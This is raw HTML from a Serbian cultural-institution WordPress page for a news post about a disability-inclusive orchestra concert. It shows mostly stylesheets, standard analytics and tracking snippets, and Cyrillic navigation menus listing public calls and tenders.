!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://novisad2022.rs/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://novisad2022.rs/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-21.css?ver=1767121251' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-30979-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-30979.css?ver=1767121251' media='all' />
<link rel='stylesheet' id='elementor-post-30950-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-30950.css?ver=1767121251' media='all' />
<link rel='stylesheet' id='elementor-post-12163-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-12163.css?ver=1767121765' media='all' />
<link rel='stylesheet' id='elementor-post-424-css' href='https://novisad2022.rs/wp-content/uploads/elementor/css/post-424.css?ver=1767121252' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://novisad2022.rs/wp-content/plugins/newsletter/style.css?ver=9.0.8' media='all' />
<link rel='stylesheet' id='novi-sad-2022-theme-css-css' href='https://novisad2022.rs/wp-content/themes/ns2022/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://novisad2022.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://novisad2022.rs/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#515151;border-color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#515151;border:1px solid #515151}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #515151;-moz-box-shadow:0 0 1px 3px #515151;box-shadow:0 0 1px 3px #515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#515151}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#515151}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://novisad2022.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://novisad2022.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://novisad2022.rs/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://novisad2022.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novisad2022.rs/wp-json/wp/v2/posts/5584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novisad2022.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://novisad2022.rs/future-europe-art-prejudice/" />
<link rel='shortlink' href='https://novisad2022.rs/?p=5584' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EDVCHQFGWF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EDVCHQFGWF');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '660254018264176');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=660254018264176&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="1i35hd8n4bbt4zp8rf7i2q87f6m9pt" />
<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?orgId=Oz2z5NrO7rii"></script><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Future of Europe: Art Against Prejudice" />
<meta property="og:locale" content="sr_RS" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4.png" />
<meta property="og:image:url" content="https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4.png" />
<meta property="og:image:secure_url" content="https://novisad2022.rs/wp-content/uploads/2021/06/1x1-4.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:url" content="https://novisad2022.rs/future-europe-art-prejudice/" />
<meta property="og:site_name" content="Нови Сад 2022" />
<meta property="og:description" content="The ‘Good People’ Orchestra, consisting of young people with disabilities, will hold the ‘Sound Beam’ concert in the Egység Cultural Station for the second time in May. After they performed in the introductory part of the ‘Future of Europe’ platform on 8 May, when they delighted the audience, they will perform within the platform on &hellip;" />
<meta property="og:locale:alternate" content="sr_yu" />
<link rel="alternate" hreflang="sr-RS" href="https://novisad2022.rs/future-europe-art-prejudice/"/>
<link rel="alternate" hreflang="en-US" href="https://novisad2022.rs/en/future-europe-art-prejudice/"/>
<link rel="alternate" hreflang="sr" href="https://novisad2022.rs/future-europe-art-prejudice/"/>
<link rel="alternate" hreflang="en" href="https://novisad2022.rs/en/future-europe-art-prejudice/"/>
<link rel="pingback" href="https://novisad2022.rs/xmlrpc.php">
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" sizes="32x32" />
<link rel="icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" />
<meta name="msapplication-TileImage" content="https://novisad2022.rs/wp-content/uploads/2021/06/NS2021_ENG_Vector-1.png" />
		<style id="wp-custom-css">
			.ast-archive-description .ast-archive-title {
    font-size: 40px;
    font-size: 2.6666666666667rem;
    color: #000000;
	font-weight:600;
	margin-top:-50px
}
.ast-separate-container .ast-archive-description, .ast-separate-container .ast-author-box {
    background-color: #fff;
    padding-bottom: 0;
    border-bottom: 0;
}
.entry-meta, .entry-meta * {
    line-height: 1.45;
    color: #273be2;
	display:none;
}
#text-10.amr_widget{text-align: center;}
#text-11.amr_widget{text-align: center;}
#text-9.amr_widget{text-align: center;}
@media only screen and (max-width: 600px) {.menu-footer-menu-srb-novi-container{
	text-align: center;
	}
.menu-footer-menu-eng-novi-container{
	text-align: center;
	}
 .menu-footer-menu-srb-novi-3-container{
	text-align: center;
	}}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-5584 single-format-standard wp-embed-responsive wp-theme-astra wp-child-theme-ns2022 translatepress-sr_RS ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.15 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-12163 ast-normal-title-enabled elementor-default elementor-kit-21">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Пређи на садржај</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="30979" class="elementor elementor-30979 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-23a8809 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23a8809" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2695db" data-id="c2695db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04a58e5 elementor-widget elementor-widget-shortcode" data-id="04a58e5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><aside id="custom_html-16" class="widget_text widget widget_custom_html amr_widget"><div class="textwidget custom-html-widget"><a href="https://novisad2022.rs"><img  src="https://novisad2022.rs/wp-content/uploads/2023/06/logo-cir.png" alt="" width=108px; /></a></div></aside>

</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b34945e" data-id="b34945e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4da479 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f4da479" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Изборник" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f4da479" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30992"><a href="https://kalendar.novisad2022.rs/kalendar-visitns/" class="elementor-item menu-link">КАЛЕНДАР ДОГАЂАЈА</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30993"><a href="https://novisad2022.rs/%d0%b0%d1%80%d1%85%d0%b8%d0%b2%d0%b0-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" class="elementor-item menu-link">ВЕСТИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30994"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">УКЉУЧИ СЕ!<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35193"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2025<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35191"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-ap-vojvodina/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – АП Војводинa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35192"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за телевизијско емитовање – Град Нови Сад</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35190"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-radijsko-emitovanje-grad-novi-sad/" class="elementor-sub-item menu-link">Набавка услуге закупа медијског простора за радијско емитовање – Град Нови Сад</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32952"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2024<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34393"><a href="https://novisad2022.rs/nabavka-usluge-zakupa-medijskog-prostora-za-televizijsko-emitovanje-specijalizovanih-sadrzaja-u-cilju-promocije-programskih-i-projektnih-aktivnosti-kao-nasledja-projekta-novi-sad-evropska-pr/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ИЗБОР КАНДИДАТА<br> ЗА ДИРЕКТОРА ФОНДАЦИЈЕ <br>„НОВИ САД-ЕВРОПСКА ПРЕСТОНИЦА КУЛТУРЕ“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33752"><a href="https://novisad2022.rs/otvoreni-poziv-ugostiteljima-za-ukljucivanje-u-program-evropske-prestonice-kulture-6/" class="elementor-sub-item menu-link">ОТВОРЕНИ ПОЗИВ УГОСТИТЕЉИМА <br>ЗА УКЉУЧИВАЊЕ У ПРОГРАМ <br>ЕВРОПСКЕ ПРЕСТОНИЦЕ КУЛТУРЕ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33558"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-skladu-sa-clanstvom-grada-novog-sada-u-unesko-mrezi-kreativnih-gradova-u-2024-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">ЈАВНИ КОНКУРС ЗА ПОДРШКУ УМЕТНИЧКИМ ПРОГРАМИМА <br>У СКЛАДУ СА ЧЛАНСТВОМ ГРАДА НОВОГ САДА <br>У УНЕСКО МРЕЖИ КРЕАТИВНИХ ГРАДОВА <br>У 2024. ГОДИНИ (КАЛЕИДОСКОП КУЛТУРЕ)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30995"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">2023<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Укључи/искључи изборник" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32271"><a href="https://novisad2022.rs/javni-konkurs-u-cilju-finansiranja-realizacije-umetnickih-programa-u-prostorima-nezavisnog-kulturnog-stvaralastva-u-okviru-programskog-luka-docek-3/" class="elementor-sub-item menu-link">Јавни конкурс у циљу финансирања реализације уметничких програма<br> у просторима независног културног стваралаштва у оквиру програмског лука „Дочек”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30997"><a href="https://novisad2022.rs/javni-konkurs-za-podrsku-umetnickim-programima-u-2023-godini-kaleidoskop-kulture/" class="elementor-sub-item menu-link">Јавни конкурс за подршку уметничким програмима <br> у 2023. години</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30998"><a href="https://novisad2022.rs/vajarsko-arhitektonski-konkurs-za-idejno-resenje-izrade-skulpturalnog-dela-u-okviru-urbanistickog-uredjenja-kreativnog-distrikta-na-limanu/" class="elementor-sub-item menu-link">Вајарско-архитектонски конкурс <br> за идејно решење израде скулптуралног дела <br> у оквиру урбанистичког уређења Креативног Дистрикта на Лиману</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30996"><a href="https://novisad2022.rs/partneri-i-sponzori-2/" class="elementor-sub-item menu-link">ПАРТНЕРИ И СПОНЗОРИ</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
